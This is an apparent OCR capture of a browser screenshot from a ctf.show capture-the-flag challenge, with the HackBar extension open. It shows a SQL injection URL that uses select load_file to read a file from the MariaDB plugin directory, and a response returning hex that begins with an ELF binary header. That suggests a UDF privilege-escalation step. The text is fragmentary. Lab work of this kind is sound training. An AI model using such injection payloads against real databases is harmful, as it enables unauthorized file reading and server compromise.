 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"load_file('\/usr\/lib\/mariadb\/plugin
\/1.txt')":"7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://cbfbd8e4-4a58-4de9-901c-91481c9066c7.challenge.ctf.show/api/?id=0';select load_file('/usr/lib/mariadb/plugin
/1.txt')%23
Split URL